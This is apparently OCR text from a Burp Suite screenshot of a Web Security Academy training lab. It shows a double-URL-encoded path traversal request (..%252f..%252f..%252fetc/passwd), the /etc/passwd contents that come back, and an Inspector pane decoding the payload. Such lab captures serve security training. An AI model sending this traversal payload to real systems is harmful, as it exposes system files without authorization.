 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a3f00ac04564182c05dcb85008c0005.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: 0a3f00ac04564182c05dcb85008c0005.web-security-academy.net
3 Cookie: session=xLPLhvGrinRIXbWO6yWxI9TQa8chprCH
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a3f00ac04564182c05dcb85008c0005.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
Inspector
Selection 21
Selected text
..%252f..%252f..%252f
Decoded from: URL encoding
..%2f..%2f..%2f
Decoded from: URL encoding
../../../
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3